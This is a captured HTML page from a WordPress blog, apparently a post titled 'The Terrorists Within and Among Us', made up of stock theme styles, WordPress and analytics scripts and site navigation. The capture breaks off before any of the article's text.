

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dorianocarta.com/the-terrorists-within-and-among-us/
body_size: 16069
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>The Terrorists Within and Among Us &#8211; Doriano Carta</title>
<meta name='robots' content='max-image-preview:large' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dorianocarta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6c98bd9976afa2c36f730ad60ec49148"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dorianocarta.com/wp-includes/css/dist/block-library/style.min.css?ver=6c98bd9976afa2c36f730ad60ec49148' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://dorianocarta.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715126509' media='all' />
<link rel='stylesheet' id='pressbook-masonry-dark-fonts-css' href='https://dorianocarta.com/wp-content/fonts/2e06d70db484bca3d75988b1529c2d35.css' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://dorianocarta.com/wp-content/themes/pressbook/style.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='pressbook-masonry-dark-style-css' href='https://dorianocarta.com/wp-content/themes/pressbook-masonry-dark/style.min.css?ver=1.2.0' media='all' />
<style id='pressbook-masonry-dark-style-inline-css'>
.site-branding{background-position:center top;}.site-branding{background-repeat:no-repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #6709b4 0%, #390564 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#6709b4;}.primary-navbar,.main-navigation ul ul{background:rgba(0,0,0,0.9);}.site-branding{background-color:rgba(20,26,26,0.96);}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#ffffff;}.site-tagline{color:#999fa3;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #5b08a0 0%, #8023ce 51%, #5b08a0 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#101010;}.footer-widgets,.copyright-text{background:rgba(0,0,0,0.94);}.copyright-text a,.footer-widgets .widget li::before{color:#b57de3;}.footer-widgets .widget .widget-title::after,.footer-widgets .widget_block h1:first-child::after,.footer-widgets .widget_block h2:first-child::after,.footer-widgets .widget_block h3:first-child::after{background:#b57de3;}.main-navigation .menu .current-menu-ancestor>a,.main-navigation .menu .current-menu-item>a,.main-navigation .menu .current-menu-parent>a,.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn{background:rgba(103,9,180,0.95);}
</style>
<script async src="https://dorianocarta.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.6.1" id="burst-timeme-js"></script>
<script src="https://dorianocarta.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://dorianocarta.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://dorianocarta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://dorianocarta.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://dorianocarta.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://dorianocarta.com/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script src="https://dorianocarta.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://dorianocarta.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "39a4744fc2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://dorianocarta.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="burst-js-extra">
var burst = {"page_id":"24822","cookie_retention_days":"30","beacon_url":"https:\/\/dorianocarta.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":0,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[{"ID":"1","title":"Default goal","type":"clicks","status":"active","server_side":"0","url":"*","conversion_metric":"visitors","date_created":"1715126541","date_start":"1715126541","date_end":"0","attribute":"class","attribute_value":"","hook":""}],"goals_script_url":"https:\/\/dorianocarta.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.6.1"};
</script>
<script async src="https://dorianocarta.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.6.1" id="burst-js"></script>
<script src="https://dorianocarta.com/wp-content/themes/pressbook-masonry-dark/assets/macy/macy.min.js?ver=2.5.1" id="macy-js"></script>
<link rel="https://api.w.org/" href="https://dorianocarta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dorianocarta.com/wp-json/wp/v2/posts/24822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dorianocarta.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://dorianocarta.com/the-terrorists-within-and-among-us/" />
<link rel="alternate" type="application/json+oembed" href="https://dorianocarta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdorianocarta.com%2Fthe-terrorists-within-and-among-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dorianocarta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdorianocarta.com%2Fthe-terrorists-within-and-among-us%2F&#038;format=xml" />
<link rel="pingback" href="https://dorianocarta.com/xmlrpc.php"></head>
<body data-rsssl=1 class="post-template-default single single-post postid-24822 single-format-standard wp-embed-responsive single-sidebar left-sidebar pressbook-dark pb-content-grid">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding" style="background-image: url(https://dorianocarta.com/wp-content/uploads/2026/01/cropped-tumblr_3f1c7b8dc20bcdeae2ed17105e19ba35_3460ba1e_2048.jpg);">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-6 logo--md-size-5 logo--sm-size-2">
			
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-5 site-title--md-size-6 site-title--sm-size-3"><a href="https://dorianocarta.com/" rel="home">Doriano Carta</a></p>
								<p class="site-tagline tagline--lg-size-5 tagline--md-size-4 tagline--sm-size-2">Renaissance 2.0</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false" aria-label="Toggle Primary Menu">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-26382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26382"><a href="https://dorianocarta.com/">Home</a></li>
<li id="menu-item-25439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25439"><a href="https://dorianocarta.com/about/">About</a></li>
<li id="menu-item-25445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25445"><a href="https://dorianocarta.com/writing/">Writing</a></li>
<li id="menu-item-25440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://dorianocarta.com/art/">Art</a></li>
<li id="menu-item-25442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25442"><a href="https://dorianocarta.com/my-favorites/">Favorites</a></li>
<li class="primary-menu-search"><a href="#" class="primary-menu-search-toggle" aria-expanded="false"><span class="screen-reader-text">Toggle search form</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg></a><div class="search-form-wrap"><form role="search" method="get" class="search-form" action="https://dorianocarta.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-24822" class="pb-article pb-singular post-24822 post type-post status-publish format-standard hentry category-life category-livejournal category-news">
	
	<header class="entry-header">
	<h1 class="entry-title">The Terrorists Within and Among Us</h1>		<div class="entry-meta">
					<span class="posted-on">
